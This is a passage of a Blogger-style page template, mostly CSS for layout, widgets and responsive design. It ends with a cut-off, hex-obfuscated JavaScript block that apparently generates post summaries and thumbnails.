line-height: 20px;
}
.about-me p {
margin-top: 10px;
text-align: left;
line-height: 1.4;
padding-bottom: 0;
}
div#related-posts {
display: block;
margin-top: 40px;
padding: 40px;
border: 1px solid #e5e5e5;
background: #FFFFFF;
}
.related_title {
font-size: 14px;
line-height: 1.4;
padding: 8px 0 4px 0;
-webkit-font-smoothing: antialiased;
font-family: 'Playfair Display', "Georgia", "Times New Roman", serif;
font-weight: 700;
letter-spacing: .5px;
}
#related-posts h2.entry-title {
text-transform: uppercase;
padding-bottom: 4px;
display: table;
color: #000;
font-size: 17px;
margin: 0 auto 20px;
border-bottom: 1px solid rgba(0,0,0,.1);
line-height: 1.3;
padding-bottom: 20px;
-webkit-font-smoothing: antialiased;
font-family: 'Playfair Display', "Georgia", "Times New Roman", serif;
font-weight: 700;
}
.PopularPosts .item-snippet {
font-size: 13px;
}
#comments .entry-title{
font-size: 17px;
}
.related-item.col-1-3 {
display: block;
float: left;
width: 31%;
margin-right: 3.5%;
}
.comments {
/* clear: both; */
/* margin-top: 10px; */
/* margin-bottom: 0; */
display: block;
margin-top: 40px;
padding: 40px;
border: 1px solid #e5e5e5;
background: #FFFFFF;
}
.entry-title{
text-transform: uppercase;
padding-bottom: 4px;
display: table;
color: #000;
margin: 0 auto 20px;
border-bottom: 1px solid rgba(0,0,0,.1);
line-height: 1.3;
padding-bottom: 20px;
-webkit-font-smoothing: antialiased;
font-family: 'Playfair Display', "Georgia", "Times New Roman", serif;
font-weight: 700;}
.meta1 {
/* padding-top: 10px; */
padding-bottom: 10px;
text-align: center;
}
.page-title a:hover {
color: #ff6a6a;
}

--></style>
<style>


#searchform {
position: relative;
}

.widget_search input[type="text"] {
margin-right: 3px;
width: 80%;
}
input[type="text"], input[type="password"], input[type="email"] {
display: inline-block;
text-decoration: none;
color: #bbb;
border: 1px solid #eee;
padding: 7px 10px;
border-radius: 2px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-o-border-radius: 3px;
transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}


input, textarea, button {
font-family: 'Open Sans',sans-serif;
font-size: 12px;
line-height: 18px font-weight: 300;
}

input[type="submit"] {
border: none;
}
a.main-button {
display: inline-block;
text-decoration: none;
color: #fff;
padding: 8px 16px;
background-color: #fbcd12;
transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
}

button, html input[type="button"], input[type="reset"], input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
#copyright a {
  color: #ff6a6a;
  margin-left: 10px;
}


.widget_search input[type="submit"] {
position: absolute;
top: 0;
right: 0;
border-radius: 0 2px 2px 0;
position: absolute;
top: 0;
right: 0;
width: 63px;
background: #222;
color: #fff;
height: 35px;
border-radius: 0 2px 2px 0;
background-repeat: no-repeat;
background-position: center;
}


.widget {
position: relative;
margin-bottom: 30px;
}


 #footer3 li{

margin: 5px 0;
padding: 0 0 0 0;
}

#footer3 li a {
/* background: #555555; */
color: #fff;
display: inline-block;
float: left;
font-size: 11px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 18px;
border: 1px solid #222;
}

  #footer3 li a:hover{
background:#fbcd12;


}


div.head-bg:before {
content: "";
position: absolute;
top: 0;
right: 0;
z-index: 40;
border-width: 0 16px 16px 0;
border-style: solid;
border-color: #fff #eee #fff #fff;
background: #658E15;
-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.08), -1px 1px 1px rgba(0,0,0,0.08);
-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.08), -1px 1px 1px rgba(0,0,0,0.08);
box-shadow: 0 1px 1px rgba(0,0,0,0.08), -1px 1px 1px rgba(0,0,0,0.08);
display: block;
width: 0;
}

.widget.widget-about{padding: 0px;
background: #fff;
margin-bottom: 30px;}.widget.widget-about .head-bg{position:relative;background-color:#fbcd12;height:90px;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important}.widget.widget-about .head-bg .my-pic{position:absolute;bottom:-20px;left:30px;border-radius:50%;overflow:hidden;background-color:#fff;border:5px
solid #fff}.widget.widget-about .head-bg .my-pic
img{height:80px;width:80px}.widget.widget-about .head-bg .my-data{padding-left:130px;padding-top:46px;color:#fff}.widget.widget-about .head-bg .my-data
span{display:block;letter-spacing:1px;text-transform:uppercase}.widget.widget-about .head-bg .my-data .my-name{font-size:14px;line-height:16px}.widget.widget-about .head-bg .my-data .my-job{font-size:10px}.widget.widget-about .my-words{padding:22px
25px 8px 25px;font-size:13px;line-height:21px}
.widget.widget-about .social-icon{margin-top:6px;text-align:center;border-top:1px solid #eee;padding:8px
25px 8px 25px}.widget.widget-about .social-icon
a{display:inline-block;margin-right:6px;height:24px;width:24px;color:#fff;border-radius:2px;text-align:center;font-size:14px;background-color:#ddd;transition:background-color 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out;-webkit-transition:background-color 0.2s ease-in-out;-o-transition:background-color ease-in-out}.widget.widget-about .social-icon a:hover{background-color:#fbcd12;}.widget.widget-about .social-icon a
i{font-size:14px;display:inline;line-height:25px}.widget .tagcloud
a{display:inline-block;padding:1px
8px;color:#bbb;margin:0
3px 6px 0;border-radius:2px;border:1px
solid #eee;font-size:12px!important;text-transform:capitalize;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}

#footer1{line-height:30px;padding:25px
0 20px 0;background-color:#252525;}#footer1
p{font-size:12px;float:left;line-height:30px}#footer1 .go-top{float:right;margin-left:20px;padding-left:20px;border-left:1px solid rgba(0,0,0,0.1)}#footer1 .go-top
a{display:block;width:30px;height:30px;color:#fff;font-size:14px;text-align:center;border-radius:2px;background-color:#ff6a6a;transition:background-color 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out;-webkit-transition:background-color 0.2s ease-in-out;-o-transition:background-color 0.2s ease-in-out}#footer1 .go-top a:hover{background-color:#444}#footer1 .go-top a
i{line-height:30px}#footer1 .social-icons{text-align:center;float:right}#footer1 .social-icons
a{display:inline-block;color:#ccc;font-size:14px;border-radius:2px;margin-left:15px}#footer1 .social-icons a:hover{color:#fbcd12}.toggle-item{margin-bottom:15px}.toggle-item .panel-title{margin-bottom:10px}.toggle-item .panel-title
a{display:block;color:#888;height:42px;line-height:42px;position:relative;font-size:13px;padding:0
20px;border-radius:2px;overflow:hidden;background-color:#f8f8f8;letter-spacing:1px;text-transform:uppercase}.toggle-item .panel-title a:after{content:"";position:absolute;left:0;top:0;height:100%;width:3px;background-color:#fbcd12}.toggle-item .panel-title a.collapsed:after{background-color:#ddd}.toggle-item .panel-title a
i{position:absolute;right:0;top:0;color:#fff;width:42px;height:42px;font-size:14px;text-align:center;line-height:42px;background-color:#fbcd12;transition:background-color 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out;-webkit-transition:background-color 0.2s ease-in-out;-o-transition:background-color 0.2s ease-in-out}
</style>
<style>

  .entry-content p{
padding:0px;
padding-top:10px!important;
  font-size: 14px;
 
  line-height: 28px;
}

.post h1 {
padding: 0 10px;
}
.post img{max-width:100%;width: 100%;
height: auto;
margin-top: 13px;}
.entry-container {
background: #FFF;
position: relative;
margin-bottom: -10px;
color: #333;
font-size: 14px;
padding: 30px 40px 30px 40px;
line-height: 26px;
}



div.pull-left.author-meta img {
width: 55px;
margin-left: 0;
}

  @media only screen and (max-width:480px) {

    .post-share{

width:86%;
}
.entry-title {
  font-size: 25px;
}

    .related-item.col-1-3{

float:none;
width:100%;
margin-right:0px;

}

    #content-wrapper{
padding-top:0px;
}

}
</style>
<style>
  @media (min-width: 768px) and (max-width: 979px) {


.eight{
width:100%;

}

  #header{

float:none;
margin-right:0px;
margin-left:0px;
}

  .four{
display:none;
}

  #footer div.column{

width:45%;
}



  }


  @media (max-width:767px){

    #footer div.column{

width:100%;
}

#header{

float:none;
margin-right:0px;
margin-left:0px;
}

    .four{
display:none;
}

    .post img{

margin-left:0px;
}

    .entry-container{

padding: 20px 10px;

}
}

</style>
<script type='text/javascript'>//<![CDATA[
var _0x42f6=["\x54\x20\x66\x3D\x5B\x22\x5C\x69\x22\x2C\x22\x5C\x31\x44\x5C\x77\x5C\x68\x5C\x41\x22\x2C\x22\x5C\x67\x5C\x6A\x5C\x68\x5C\x72\x5C\x61\x22\x2C\x22\x5C\x67\x5C\x49\x5C\x6A\x5C\x68\x5C\x6B\x22\x2C\x22\x22\x2C\x22\x5C\x6C\x5C\x61\x5C\x49\x5C\x6A\x5C\x62\x5C\x72\x5C\x61\x22\x2C\x22\x5C\x43\x5C\x61\x5C\x6B\x5C\x31\x69\x5C\x6A\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x6B\x5C\x31\x65\x5C\x47\x5C\x31\x41\x5C\x76\x22\x2C\x22\x5C\x68\x5C\x70\x5C\x43\x22\x2C\x22\x5C\x43\x5C\x61\x5C\x6B\x5C\x31\x69\x5C\x6A\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x6B\x5C\x67\x5C\x31\x65\x5C\x47\x5C\x31\x6B\x5C\x62\x5C\x43\x5C\x31\x72\x5C\x62\x5C\x70\x5C\x61\x22\x2C\x22\x5C\x68\x5C\x44\x5C\x6C\x5C\x62\x5C\x70\x5C\x61\x22\x2C\x22\x5C\x6A\x5C\x61\x5C\x41\x5C\x43\x5C\x6B\x5C\x42\x22\x2C\x22\x5C\x67\x5C\x6C\x5C\x72\x22\x2C\x22\x5C\x6F\x5C\x6F\x5C\x4A\x5C\x4A\x5C\x4A\x5C\x4D\x5C\x47\x5C\x77\x5C\x48\x5C\x6B\x5C\x48\x5C\x4C\x5C\x61\x5C\x4D\x5C\x72\x5C\x77\x5C\x70\x5C\x6F\x5C\x61\x5C\x70\x5C\x4C\x5C\x61\x5C\x76\x5C\x6F\x22\x2C\x22\x5C\x68\x5C\x41\x5C\x76\x5C\x61\x5C\x31\x6F\x5C\x31\x73\x5C\x44\x22\x2C\x22\x5C\x6F\x5C\x6F\x5C\x49\x5C\x6A\x5C\x62\x5C\x47\x5C\x61\x5C\x6C\x5C\x4D\x5C\x45\x5C\x68\x5C\x70\x5C\x61\x5C\x77\x5C\x4D\x5C\x72\x5C\x77\x5C\x70\x5C\x6F\x5C\x45\x5C\x68\x5C\x76\x5C\x61\x5C\x77\x5C\x6F\x22\x2C\x22\x5C\x6F\x5C\x6F\x5C\x4A\x5C\x4A\x5C\x4A\x5C\x4D\x5C\x76\x5C\x62\x5C\x68\x5C\x6A\x5C\x47\x5C\x70\x5C\x77\x5C\x6B\x5C\x68\x5C\x77\x5C\x41\x5C\x4D\x5C\x72\x5C\x77\x5C\x70\x5C\x6F\x5C\x61\x5C\x70\x5C\x4C\x5C\x61\x5C\x76\x5C\x6F\x5C\x45\x5C\x68\x5C\x76\x5C\x61\x5C\x77\x5C\x6F\x22\x2C\x22\x5C\x6D\x5C\x76\x5C\x68\x5C\x45\x5C\x69\x5C\x72\x5C\x6A\x5C\x62\x5C\x67\x5C\x67\x5C\x71\x5C\x65\x5C\x61\x5C\x41\x5C\x6B\x5C\x6C\x5C\x47\x5C\x46\x5C\x45\x5C\x68\x5C\x76\x5C\x61\x5C\x77\x5C\x65\x5C\x6E\x5C\x6D\x5C\x68\x5C\x44\x5C\x6C\x5C\x62\x5C\x70\x5C\x61\x5C\x69\x5C\x4A\x5C\x68\x5C\x76\x5C\x6B\x5C\x42\x5C\x71\x5C\x65\x5C\x56\x5C\x58\x5C\x4E\x5C\x65\x5C\x69\x5C\x42\x5C\x61\x5C\x68\x5C\x43\x5C\x42\x5C\x6B\x5C\x71\x5C\x65\x5C\x31\x6A\x5C\x56\x5C\x4E\x5C\x65\x5C\x69\x5C\x67\x5C\x6C\x5C\x72\x5C\x71\x5C\x65\x22\x2C\x22\x5C\x31\x74\x5C\x45\x5C\x31\x75\x5C\x71\x5C\x70\x5C\x61\x5C\x76\x5C\x68\x5C\x48\x5C\x70\x5C\x31\x76\x5C\x6C\x5C\x61\x5C\x6A\x5C\x71\x5C\x4E\x5C\x65\x5C\x69\x5C\x44\x5C\x6C\x5C\x62\x5C\x70\x5C\x61\x5C\x4C\x5C\x77\x5C\x6C\x5C\x76\x5C\x61\x5C\x6C\x5C\x71\x5C\x65\x5C\x4E\x5C\x65\x5C\x69\x5C\x62\x5C\x6A\x5C\x6A\x5C\x77\x5C\x4A\x5C\x44\x5C\x48\x5C\x6A\x5C\x6A\x5C\x67\x5C\x72\x5C\x6C\x5C\x61\x5C\x61\x5C\x41\x5C\x6E\x5C\x6D\x5C\x6F\x5C\x68\x5C\x44\x5C\x6C\x5C\x62\x5C\x70\x5C\x61\x5C\x6E\x5C\x6D\x5C\x6F\x5C\x76\x5C\x68\x5C\x45\x5C\x6E\x22\x2C\x22\x5C\x6D\x5C\x76\x5C\x68\x5C\x45\x5C\x69\x5C\x72\x5C\x6A\x5C\x62\x5C\x67\x5C\x67\x5C\x71\x5C\x65\x5C\x49\x5C\x77\x5C\x67\x5C\x6B\x5C\x46\x5C\x68\x5C\x70\x5C\x62\x5C\x43\x5C\x61\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x42\x5C\x6C\x5C\x61\x5C\x44\x5C\x71\x5C\x65\x22\x2C\x22\x5C\x65\x5C\x6E\x5C\x6D\x5C\x68\x5C\x70\x5C\x43\x5C\x69\x5C\x4A\x5C\x68\x5C\x76\x5C\x6B\x5C\x42\x5C\x71\x5C\x65\x5C\x56\x5C\x58\x5C\x4E\x5C\x65\x5C\x69\x5C\x42\x5C\x61\x5C\x68\x5C\x43\x5C\x42\x5C\x6B\x5C\x71\x5C\x65\x5C\x31\x6A\x5C\x56\x5C\x4E\x5C\x65\x5C\x69\x5C\x69\x5C\x72\x5C\x6A\x5C\x62\x5C\x67\x5C\x67\x5C\x71\x5C\x65\x5C\x6B\x5C\x42\x5C\x48\x5C\x70\x5C\x4C\x5C\x65\x5C\x69\x5C\x67\x5C\x6C\x5C\x72\x5C\x71\x5C\x65\x22\x2C\x22\x5C\x65\x5C\x69\x5C\x6F\x5C\x6E\x5C\x6D\x5C\x6F\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6F\x5C\x76\x5C\x68\x5C\x45\x5C\x6E\x22\x2C\x22\x5C\x68\x5C\x41\x5C\x41\x5C\x61\x5C\x6C\x5C\x31\x78\x5C\x31\x6B\x5C\x31\x71\x5C\x31\x42\x22\x2C\x22\x5C\x6D\x5C\x76\x5C\x68\x5C\x45\x5C\x69\x5C\x72\x5C\x6A\x5C\x62\x5C\x67\x5C\x67\x5C\x71\x5C\x65\x5C\x61\x5C\x41\x5C\x6B\x5C\x6C\x5C\x47\x5C\x46\x5C\x4C\x5C\x6A\x5C\x77\x5C\x43\x5C\x65\x5C\x6E\x5C\x6D\x5C\x42\x5C\x61\x5C\x62\x5C\x76\x5C\x61\x5C\x6C\x5C\x69\x5C\x72\x5C\x6A\x5C\x62\x5C\x67\x5C\x67\x5C\x71\x5C\x65\x5C\x49\x5C\x62\x5C\x43\x5C\x61\x5C\x46\x5C\x42\x5C\x61\x5C\x62\x5C\x76\x5C\x61\x5C\x6C\x5C\x31\x6C\x5C\x65\x5C\x6E\x5C\x6D\x5C\x67\x5C\x49\x5C\x62\x5C\x41\x5C\x69\x5C\x72\x5C\x6A\x5C\x62\x5C\x67\x5C\x67\x5C\x71\x5C\x65\x5C\x62\x5C\x48\x5C\x6B\x5C\x42\x5C\x77\x5C\x6C\x5C\x65\x5C\x6E\x5C\x31\x65\x5C\x47\x5C\x6D\x5C\x62\x5C\x69\x5C\x42\x5C\x6C\x5C\x61\x5C\x44\x5C\x71\x5C\x65\x22\x2C\x22\x5C\x65\x5C\x6E\x22\x2C\x22\x5C\x6D\x5C\x6F\x5C\x62\x5C\x6E\x5C\x69\x5C\x6D\x5C\x6F\x5C\x67\x5C\x49\x5C\x62\x5C\x41\x5C\x6E\x5C\x6D\x5C\x42\x5C\x31\x6D\x5C\x69\x5C\x72\x5C\x6A\x5C\x62\x5C\x67\x5C\x67\x5C\x71\x5C\x65\x5C\x49\x5C\x62\x5C\x43\x5C\x61\x5C\x46\x5C\x6B\x5C\x68\x5C\x6B\x5C\x6A\x5C\x61\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x42\x5C\x6C\x5C\x61\x5C\x44\x5C\x71\x5C\x65\x22\x2C\x22\x5C\x6D\x5C\x6F\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6F\x5C\x42\x5C\x31\x6D\x5C\x6E\x5C\x6D\x5C\x48\x5C\x6A\x5C\x69\x5C\x72\x5C\x6A\x5C\x62\x5C\x67\x5C\x67\x5C\x71\x5C\x65\x5C\x61\x5C\x41\x5C\x6B\x5C\x6C\x5C\x47\x5C\x46\x5C\x70\x5C\x61\x5C\x6B\x5C\x62\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6A\x5C\x68\x5C\x69\x5C\x72\x5C\x6A\x5C\x62\x5C\x67\x5C\x67\x5C\x71\x5C\x65\x5C\x49\x5C\x48\x5C\x4C\x5C\x6A\x5C\x68\x5C\x67\x5C\x42\x5C\x46\x5C\x76\x5C\x62\x5C\x6B\x5C\x61\x5C\x65\x5C\x6E\x5C\x31\x45\x5C\x77\x5C\x67\x5C\x6B\x5C\x61\x5C\x76\x5C\x69\x5C\x77\x5C\x41\x5C\x69\x22\x2C\x22\x5C\x6D\x5C\x6F\x5C\x6A\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6A\x5C\x68\x5C\x69\x5C\x72\x5C\x6A\x5C\x62\x5C\x67\x5C\x67\x5C\x71\x5C\x65\x5C\x72\x5C\x77\x5C\x70\x5C\x70\x5C\x61\x5C\x41\x5C\x6B\x5C\x67\x5C\x46\x5C\x6A\x5C\x68\x5C\x41\x5C\x31\x47\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x42\x5C\x6C\x5C\x61\x5C\x44\x5C\x71\x5C\x65\x22\x2C\x22\x5C\x31\x48\x5C\x72\x5C\x77\x5C\x70\x5C\x70\x5C\x61\x5C\x41\x5C\x6B\x5C\x67\x5C\x65\x5C\x6E\x22\x2C\x22\x5C\x69\x5C\x31\x4F\x5C\x77\x5C\x70\x5C\x70\x5C\x61\x5C\x41\x5C\x6B\x5C\x67\x5C\x6D\x5C\x6F\x5C\x62\x5C\x6E\x5C\x69\x5C\x6D\x5C\x6F\x5C\x6A\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6F\x5C\x48\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x76\x5C\x68\x5C\x45\x5C\x69\x5C\x72\x5C\x6A\x5C\x62\x5C\x67\x5C\x67\x5C\x71\x5C\x65\x5C\x61\x5C\x41\x5C\x6B\x5C\x6C\x5C\x47\x5C\x46\x5C\x72\x5C\x77\x5C\x41\x5C\x6B\x5C\x61\x5C\x41\x5C\x6B\x5C\x69\x5C\x72\x5C\x44\x5C\x65\x5C\x6E\x22\x2C\x22\x5C\x6D\x5C\x67\x5C\x49\x5C\x62\x5C\x41\x5C\x69\x5C\x72\x5C\x6A\x5C\x62\x5C\x67\x5C\x67\x5C\x71\x5C\x65\x5C\x44\x5C\x68\x5C\x31\x6F\x5C\x61\x5C\x76\x5C\x46\x5C\x72\x5C\x42\x5C\x62\x5C\x6C\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x72\x5C\x6A\x5C\x62\x5C\x67\x5C\x67\x5C\x71\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x76\x5C\x46\x5C\x70\x5C\x77\x5C\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x42\x5C\x6C\x5C\x61\x5C\x44\x5C\x71\x5C\x65\x22\x2C\x22\x5C\x65\x5C\x6E\x5C\x31\x54\x5C\x61\x5C\x62\x5C\x76\x5C\x69\x5C\x31\x71\x5C\x77\x5C\x6C\x5C\x61\x5C\x6D\x5C\x6F\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6F\x5C\x67\x5C\x49\x5C\x62\x5C\x41\x5C\x6E\x5C\x6D\x5C\x6F\x5C\x76\x5C\x68\x5C\x45\x5C\x6E\x22\x2C\x22\x5C\x62\x5C\x48\x5C\x6B\x5C\x42\x5C\x77\x5C\x6C\x22\x2C\x22\x5C\x61\x5C\x41\x5C\x6B\x5C\x6C\x5C\x47\x22\x2C\x22\x5C\x31\x64\x5C\x6B\x22\x2C\x22\x5C\x41\x5C\x62\x5C\x70\x5C\x61\x22\x2C\x22\x5C\x6F\x5C\x67\x5C\x58\x5C\x58\x5C\x31\x64\x5C\x31\x6C\x5C\x6F\x22\x2C\x22\x5C\x43\x5C\x76\x5C\x31\x64\x5C\x68\x5C\x70\x5C\x62\x5C\x43\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x68\x5C\x70\x5C\x43\x5C\x69\x5C\x62\x5C\x6A\x5C\x6B\x5C\x71\x5C\x65\x22\x2C\x22\x5C\x65\x5C\x69\x5C\x72\x5C\x6A\x5C\x62\x5C\x67\x5C\x67\x5C\x71\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x6B\x5C\x62\x5C\x6C\x5C\x46\x5C\x62\x5C\x48\x5C\x6B\x5C\x42\x5C\x77\x5C\x6C\x5C\x65\x5C\x69\x5C\x67\x5C\x6C\x5C\x72\x5C\x71\x5C\x65\x22\x2C\x22\x5C\x65\x5C\x69\x5C\x6B\x5C\x68\x5C\x6B\x5C\x6A\x5C\x61\x5C\x71\x5C\x65\x22\x2C\x22\x5C\x65\x5C\x6F\x5C\x6E\x22\x2C\x22\x5C\x4A\x5C\x6C\x5C\x68\x5C\x6B\x5C\x61\x22\x5D\x3B\x31\x61\x20\x31\x70\x28\x31\x67\x2C\x31\x68\x29\x7B\x31\x77\x20\x31\x67\x5B\x66\x5B\x35\x5D\x5D\x28\x2F\x3C\x2E\x2A\x3F\x3E\x2F\x31\x7A\x2C\x66\x5B\x34\x5D\x29\x5B\x66\x5B\x33\x5D\x5D\x28\x2F\x5C\x73\x2B\x2F\x29\x5B\x66\x5B\x32\x5D\x5D\x28\x30\x2C\x31\x68\x2D\x31\x29\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x30\x5D\x29\x7D\x31\x61\x20\x31\x46\x28\x53\x29\x7B\x54\x20\x50\x3D\x31\x6E\x5B\x66\x5B\x36\x5D\x5D\x28\x53\x29\x3B\x55\x3D\x66\x5B\x34\x5D\x3B\x5A\x3D\x66\x5B\x34\x5D\x3B\x4F\x3D\x66\x5B\x34\x5D\x3B\x52\x3D\x2D\x31\x3B\x59\x3D\x50\x5B\x66\x5B\x38\x5D\x5D\x28\x66\x5B\x37\x5D\x29\x3B\x31\x62\x3D\x50\x5B\x66\x5B\x38\x5D\x5D\x28\x66\x5B\x39\x5D\x29\x3B\x31\x79\x28\x54\x20\x4B\x3D\x30\x3B\x4B\x3C\x31\x62\x5B\x66\x5B\x31\x30\x5D\x5D\x3B\x4B\x2B\x2B\x29\x7B\x4F\x3D\x31\x62\x5B\x4B\x5D\x5B\x66\x5B\x31\x31\x5D\x5D\x3B\x51\x28\x4F\x5B\x66\x5B\x31\x33\x5D\x5D\x28\x66\x5B\x31\x32\x5D\x29\x21\x3D\x2D\x31\x29\x7B\x52\x3D\x4B\x3B\x31\x63\x7D\x57\x7B\x51\x28\x4F\x5B\x66\x5B\x31\x33\x5D\x5D\x28\x66\x5B\x31\x34\x5D\x29\x21\x3D\x2D\x31\x29\x7B\x52\x3D\x4B\x3B\x31\x63\x7D\x57\x7B\x51\x28\x4F\x5B\x66\x5B\x31\x33\x5D\x5D\x28\x66\x5B\x31\x35\x5D\x29\x21\x3D\x2D\x31\x29\x7B\x52\x3D\x4B\x3B\x31\x63\x7D\x7D\x7D\x7D\x3B\x51\x28\x52\x21\x3D\x2D\x31\x29\x7B\x5A\x3D\x66\x5B\x31\x36\x5D\x2B\x4F\x2B\x66\x5B\x31\x37\x5D\x7D\x57\x7B\x51\x28\x59\x5B\x66\x5B\x31\x30\x5D\x5D\x3E\x3D\x31\x29\x7B\x55\x3D\x66\x5B\x31\x38\x5D\x2B\x79\x2B\x66\x5B\x31\x39\x5D\x2B\x59\x5B\x30\x5D\x5B\x66\x5B\x31\x31\x5D\x5D\x2B\x66\x5B\x32\x30\x5D\x7D\x57\x7B\x55\x3D\x66\x5B\x34\x5D\x7D\x7D\x3B\x50\x5B\x66\x5B\x32\x31\x5D\x5D\x3D\x5A\x2B\x55\x2B\x66\x5B\x32\x32\x5D\x2B\x79\x2B\x66\x5B\x32\x33\x5D\x2B\x7A\x2B\x66\x5B\x32\x34\x5D\x2B\x79\x2B\x66\x5B\x32\x33\x5D\x2B\x78\x2B\x66\x5B\x32\x35\x5D\x2B\x74\x2B\x66\x5B\x32\x36\x5D\x2B\x79\x2B\x66\x5B\x31\x49\x5D\x2B\x75\x2B\x66\x5B\x31\x4A\x5D\x2B\x31\x70\x28\x50\x5B\x66\x5B\x32\x31\x5D\x5D\x2C\x31\x4B\x29\x2B\x66\x5B\x31\x4C\x5D\x2B\x79\x2B\x66\x5B\x31\x4D\x5D\x7D\x31\x61\x20\x31\x4E\x28\x53\x29\x7B\x54\x20\x31\x66\x3D\x53\x5B\x66\x5B\x31\x50\x5D\x5D\x5B\x66\x5B\x31\x51\x5D\x5D\x5B\x30\x5D\x3B\x63\x3D\x31\x66\x5B\x66\x5B\x31\x52\x5D\x5D\x5B\x66\x5B\x31\x53\x5D\x5D\x3B\x64\x3D\x31\x66\x5B\x66\x5B\x31\x55\x5D\x5D\x5B\x66\x5B\x31\x31\x5D\x5D\x5B\x66\x5B\x35\x5D\x5D\x28\x2F\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x28\x2D\x2A\x63\x2A\x29\x5C\x2F\x2F\x2C\x66\x5B\x31\x56\x5D\x29\x3B\x31\x6E\x5B\x66\x5B\x31\x57\x5D\x5D\x28\x66\x5B\x31\x58\x5D\x2B\x63\x2B\x66\x5B\x31\x59\x5D\x2B\x64\x2B\x66\x5B\x31\x5A\x5D\x2B\x63\x2B\x66\x5B\x31\x43\x5D\x29\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x7C\x7C\x78\x32\x32\x7C\x5F\x30\x78\x62\x32\x31\x63\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x78\x32\x30\x7C\x78\x36\x43\x7C\x78\x37\x34\x7C\x78\x37\x32\x7C\x78\x33\x43\x7C\x78\x33\x45\x7C\x78\x32\x46\x7C\x78\x36\x44\x7C\x78\x33\x44\x7C\x78\x36\x33\x7C\x7C\x7C\x7C\x78\x36\x34\x7C\x78\x36\x46\x7C\x7C\x7C\x7C\x78\x36\x45\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x37\x36\x7C\x78\x32\x44\x7C\x78\x37\x39\x7C\x78\x37\x35\x7C\x78\x37\x30\x7C\x78\x37\x37\x7C\x5F\x30\x78\x38\x63\x32\x64\x78\x37\x7C\x78\x36\x32\x7C\x78\x32\x45\x7C\x78\x33\x30\x7C\x69\x66\x72\x73\x72\x63\x7C\x5F\x30\x78\x38\x63\x32\x64\x78\x36\x7C\x69\x66\x7C\x69\x66\x72\x74\x62\x7C\x5F\x30\x78\x38\x63\x32\x64\x78\x35\x7C\x76\x61\x72\x7C\x69\x6D\x67\x74\x61\x67\x7C\x78\x33\x37\x7C\x65\x6C\x73\x65\x7C\x78\x33\x35\x7C\x69\x6D\x67\x7C\x69\x66\x72\x74\x61\x67\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x69\x66\x72\x7C\x62\x72\x65\x61\x6B\x7C\x78\x32\x34\x7C\x78\x34\x32\x7C\x5F\x30\x78\x38\x63\x32\x64\x78\x39\x7C\x5F\x30\x78\x38\x63\x32\x64\x78\x32\x7C\x5F\x30\x78\x38\x63\x32\x64\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x33\x7C\x78\x35\x34\x7C\x78\x33\x31\x7C\x78\x33\x32\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x78\x37\x38\x7C\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7C\x78\x34\x44\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x33\x46\x7C\x78\x37\x31\x7C\x78\x32\x36\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x34\x38\x7C\x66\x6F\x72\x7C\x69\x67\x7C\x78\x34\x39\x7C\x78\x34\x43\x7C\x34\x30\x7C\x78\x36\x41\x7C\x78\x35\x30\x7C\x72\x6D\x7C\x78\x36\x42\x7C\x78\x32\x33\x7C\x32\x37\x7C\x32\x38\x7C\x34\x35\x7C\x32\x39\x7C\x33\x30\x7C\x61\x76\x7C\x78\x34\x33\x7C\x33\x32\x7C\x33\x31\x7C\x33\x34\x7C\x33\x33\x7C\x78\x35\x32\x7C\x33\x36\x7C\x33\x35\x7C\x34\x31\x7C\x33\x37\x7C\x33\x38\x7C\x33\x39\x7C\x7C\x7C\x7C\x7C\x7C\x7C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C